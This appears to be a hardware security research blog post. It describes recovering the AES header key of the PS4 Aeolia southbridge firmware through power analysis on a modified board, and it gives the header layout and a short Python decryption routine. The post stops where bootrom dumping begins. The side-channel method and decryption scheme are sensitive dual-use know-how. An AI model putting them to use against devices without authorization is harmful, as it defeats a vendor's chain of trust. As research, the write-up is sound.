PS4 Aux Hax 1: Intro & Aeolia
In the PS4 Aux Hax series of posts, we’ll talk about hacking parts of the PS4
besides the main x86 cores of the APU.
In this first entry, we’ll give some background for context and describe how
we managed to run arbitrary code persistently on Aeolia, the PS4 southbridge.
Not shown in this post are the many iterations of failure which lead to success. The blog would be much too long :) The subtitle should be “power analysis for noobs”.
Intro (Overview of SAA-001)
Most of our experimentation is conducted against the SAA-001 version of the PS4 motherboard. This is the initial hardware revision which was released around the end of 2013. There are a few obvious reasons for this:
- Older hardware revisions are more likely to be populated with older components, resulting in e.g. chips with legs instead of BGA, slower clocks, functionality in discrete parts, etc.
- Early designs likely have more signals brought out for debugging
- Used/defective boards can be acquired cheaply
- Readily available media from initial teardowns/depopulation by third parties (ifixit, siliconpr0n, etc.)
Using the resources from siliconpr0n and simple tools, as many wires as possible were mapped on the board. The final pin mapping which I’ve used throughout the work for this blog series can be found here.
Interesting components outside the APU
The areas of interest for this post are shown here:

External to the APU, the main attractions are the “southbridge” (generally known as Aeolia) and syscon chips. Each is involved in talking to various peripherals on the board as well as controlling power sequencing for other components. Taking control of Aeolia is useful as it allows getting a foothold on the board in order to easily access busses shared with other chips. For example, control of Aeolia should allow performing attacks similar to our previous PCIe man-in-the-middle DMA attack against the APU - using only devices already present on the board. It also would allow easy access to the icc (aka ChipComm) interfaces of FreeBSD running on x86 (via PCIe), as well as the icc interface implemented on syscon (over SPI). As Aeolia is kind of the southbridge for the APU, it naturally would allow intercepting any storage (sflash, ddr3, hdd, …) or networking accesses as well. Finally, Aeolia is a self-contained SoC with multiple ARM cores which provides a decently beefy environment for experimenting with.
Syscon is also interesting for other reasons, which will be elaborated upon in a future post.
Aeolia
Sizing up the target
Early on, it was easy to discover the following about Aeolia:
- The cores which are active during “rest mode” (APU S3 state) are called “EAP”
- EAP runs FreeBSD and some usermode processes which can be dumped from DDR3 for reversing
- Some other component inside Aeolia is likely named “EMC”
- A shared-memory based protocol named “icc” can be used to communicate with EMC
- EMC can proxy icc traffic with syscon to/from APU
- Firmware updates (encrypted and signed) are available for Aeolia
At first, we just wanted to be able to decrypt firmware updates in order to inspect what Aeolia really does and how it works with the rest of the system. The components in the firmware were relatively easy to identify, because the naming scheme of files stored in the filesystem (2BLS: BootLoaderStorage) is a 32bit number which identifies the processor it’s for as well as a number which more or less relates to the order it’s used in the boot process. Firmware update packages for Aeolia are essentially just raw filesystem blobs which will be written to sflash, so it’s easy to extract individual firmware components from a given firmware update package.
The files in sflash for Aeolia consist of:
| File Name | Name | Dst | CPU | Notes |
|---|---|---|---|---|
| C0000001 | ipl | SRAM | EMC | first stage fetched from sflash |
| C0010001 | eap_kbl | DDR3 | EAP | EMC loads to boot EAP; contains FreeBSD |
So, we want to find a way to decrypt the ipl, preferably “offline” i.e. such that we can just directly decrypt the firmware images from update files. Considering that the ipl must be read and decrypted from sflash each time Aeolia powers up, this sounds like a perfect candidate for key recovery via power analysis!
Setting up shop
Recovering the decryption key via well-known attacks such as Correlation Power Analysis should be possible as long as the input data (ciphertext) is controllable to some extent. Initially, everything about the cryptographic schemes for encryption and validation were unknown. This results in a bit of a chicken/egg problem: determining if it’s worthwhile to take power traces for an eventual CPA attack requires doing mostly the same work as the CPA attack itself. As there’s no way around setting up a PS4 for trace acquisition, I just got on with it.
 Above, a
 murderedmodified PS4 for EMC power analysis.
From bottom left:
- sflash replaced with flash simulator on FPGA
- main Aeolia clock (100MHz spread-spectrum) replaced with slowed down clock (~8MHz, non-SSC) from FPGA. Clockgen is disabled to minimize noise.
- aux. crystal replaced with wire
- Just a floating wire, used to manually input a “clock cycle”, which seems needed to unblock power-on-reset sequence (not needed for resets which keep power on)
- (near top right of Aeolia) power trace, extends to back of board and connects to EMC core power plane. Decoupling caps have been removed.
- (blue wire) replaced, “clean” power supply for EMC
- (white wire, top right) FPGA GPIO hooked to SC-RESET
- (not shown) FPGA exports a copy of base clock for oscilloscope refclk
The setup settled on was based around simulating sflash on an FPGA in order
to get as fast iteration times as possible. This choice also allowed easily
exploring the bootrom’s parsing of sflash and ipl (explained in the next section).
The SC-RESET test point was used as a hammer to cause a full-board reset,
implicitly causing EMC to be rebooted by syscon.
As for analysis/software tooling, the advanced numpy and baudline tools
were used to analyze traces and eventually run the CPA attack.
Power analysis as debugger
Because the ipl was initially an opaque blob, we first needed to discover how the bootrom would parse sflash to arrive at the ipl, and then how the ipl itself would be parsed before the decryption of the ipl body. Investigating this parsing allowed discovering which parts of the filesystem and ipl blob were used, at which time they were used, and the bounds of any fields involved in the parsing. Simply viewing and diffing power traces proved to be a very effective tool for this. It was possible to check for possible memory corruption/logic bugs in the bootrom by simply modifing filesystem structures or ipl header fields and checking the power trace for irregularities. For example, once we had a good guess which field of the ipl header was the load address, we could try changing it in the hopes of hitting e.g. stack region in SRAM, and then check the trace to see if execution appeared to continue past the normal failure point. Unfortunately a bug was not found in this parsing, but this step helped a lot in understanding the layout of the ipl header and which fields we could change to attempt key recovery.
By using power analysis, we determined the header of the ipl blob looked like:
struct aeolia_ipl_hdr {
    u32 magic; // 0xd48ff9aa
    u8 field_4;
    u8 field_5;
    u8 field_6;
    u8 proc_type; // 0x48: EMC, 0x68: EAP
    u32 hdr_len;
    u32 body_len;
    u32 load_addr_0;
    u32 load_addr_1; // one is probably entrypoint..
    u8 fill_pattern[0x10]; // DE AD BE EF CA FE BE BE DE AF BE EF CA FE BE BE
    u8 key_seed[0x8]; // F1 F2 F3 F4 F5 F6 F7 F8
    // key_seed is used as input to 4 aes operations (2 blocks each)
    // some output of those operations is used as the key to decrypt the
    // following 5 blocks
    u8 wrapped_thing[0x20];
    u8 signature[0x30];
    // offset 0x80
    u8 body[body_len];
};
This was my first experience with power analysis, and I was quite encouraged by the capabilities so far :)
To show how this was done (well, at least the parts relating to fields used in
crypto operations), observe the following spectrograms from baudline.
Note: the time units are meaningless.
 Above is the trace of the bootrom beginning to process the ipl.
If you squint a bit, you can tell there are 4 nearly identical sections, then
a long section which seems to be an extended version of one of the first four.
Afterwards, longer, more stable periods are visible.
 Above is the result of comparing 5 traces to a single “base” trace. The method
of comparison was to modify the contents of each 0x10 byte block in the header
in the range of
 wrapped_thing and signature in turn, then mux the resulting
trace with the base trace. This allows easy experimentation with baudline. As
shown, baudline is actually performing subtraction between “channels” to produce
the useful output.
This immediately gives good information about what a block looks like in the
spectrogram, the time taken to process it, the fact that modifications to a
single block don’t have much influence on successive blocks, and most importantly,
that we can feed arbitrary input into some decryption step. This implies the
signature check of the header is done after decryption of wrapped_thing.
Digging into the crypto
While the above seems to bode well, there’s actually a snag. It appears the
bootrom uses wrapped_thing as input to a block cipher and then signature
checks the header. So it seems possible to recover the key used with
wrapped_thing, however it’s not clear if this will give us all information
needed to decrypt the ipl body. Additionally, the header is signature checked,
so we can’t use an improper key to decrypt an otherwise valid body, then have
EMC jump into garbage and hope for the best.
In any case, I decided to try for recovery of the key used with wrapped_thing
and hope I’d be able to figure out how to turn that into decryption of the body.
Baby’s first DPA
Before attempting key recovery, one must first locate the exact locations in power traces which can be used to identify the cipher and extract information about the key. Starting from not much info (just know it’s a 0x10 byte block cipher), we can guess it’s probably AES and try to see if it makes sense. The method to do this is essentially the same as Differential Power Analysis: identify the probable location of the first sbox lookup, take a bunch of traces with varying input, then apply sum of absolute differences to determine if the acquired traces “look like” AES.
Fortunately, this process yielded very straightforward results:
(Sorry, you’ll probably need to open the images at full resolution to inspect
them)
 ^ High level view of a complete block being passed through the cipher. If you
squint you may be able to discern 10 rounds. The top is a singular raw trace,
while the bottom group plots the sum of differences between all traces.
 ^ Closer view of the sum of differences.
The above already makes it very likely to be AES. However, there is an additional
check which may be done, which allows determining if the operation is encryption
or decryption:
 ^ The same sum of differences, but making it obvious when, exactly, each bit
position (of the input data) is used by the cipher. This can be easily correlated
to most AES software implementations. For example, mbedtls:
#define AES_RROUND(X0,X1,X2,X3,Y0,Y1,Y2,Y3)         \
{                                                   \
    X0 = *RK++ ^ AES_RT0( ( Y0       ) & 0xFF ) ^   \
                 AES_RT1( ( Y3 >>  8 ) & 0xFF ) ^   \
                 AES_RT2( ( Y2 >> 16 ) & 0xFF ) ^   \
                 AES_RT3( ( Y1 >> 24 ) & 0xFF );    \
// ...

// in mbedtls_internal_aes_decrypt(...)
GET_UINT32_LE( X0, input,  0 ); X0 ^= *RK++;
GET_UINT32_LE( X1, input,  4 ); X1 ^= *RK++;
GET_UINT32_LE( X2, input,  8 ); X2 ^= *RK++;
GET_UINT32_LE( X3, input, 12 ); X3 ^= *RK++;
for (i = (ctx->nr >> 1) - 1; i > 0; i--) {
  AES_RROUND(Y0, Y1, Y2, Y3, X0, X1, X2, X3);
  ///...
With some squinting, it can be seen that the byte accesses generated by this first sbox lookup for decryption (and not encryption) matches the above plot.
Recovering the key encryption key
With the cipher used to process wrapped_thing more or less determined, we can
switch to Correlation Power Analysis and attempt key recovery using only the
section of traces which concern the first sbox lookup.
Much time passes. Much confusion about how to filter traces ensues.
Eventually, after tweaking the CPA method a bit and applying some filtering to ignore noise, the key recovery was successful! The correlation needed to be changed to use AES T-tables (the logic for which is actually described in the original AES proposal) instead of the standard inverted sbox approach.
The hypothesized key was determined to be correct by running it though possible key derivation schemes which the bootrom would use, and then attempting to decrypt the first few blocks of the ipl body with the result. The winning combination was:
# process blocks previously named wrapped_thing and signature
# emc_header_key is the value recovered with CPA
def emc_decrypt_header(hdr):
    return hdr[:0x30] + aes128_cbc_iv_zero_decrypt(emc_header_key, hdr[0x30:0x80])

hdr = emc_decrypt_header(f.read(0x80))
body_aes_key = hdr[0x30:0x40]
body_len = struct.unpack('<L', hdr[0xc:0x10])[0]
body = aes128_cbc_iv_zero_decrypt(body_aes_key, f.read(body_len))
Well, now what?
Having originally only set out to decrypt ipl, we were, in some sense, done already.
However, the exploratory power analysis revealed that the aeolia_ipl_hdr.key_seed
could be used to cause the derived key to change. As such, any future firmware
update which didn’t use the hardcoded key_seed of [F1 F2 F3 F4 F5 F6 F7 F8]
would require redoing the key recovery. Quite unsavory!
The determination of header field usages as well as reversing the (now decrypted) ipl also revealed that the “signatures” used to verify the ipl were likely just HMAC-SHA1 digests. In other words, the entire chain of trust on Aeolia is done with symmetric keys present inside every Aeolia chip. With the likely location of this HMAC key being the bootrom, we set out to dump the bootrom.
Bootrom dumpin’
The chosen method of dumping EMC bootrom was by exploiting some software bug in ipl code.
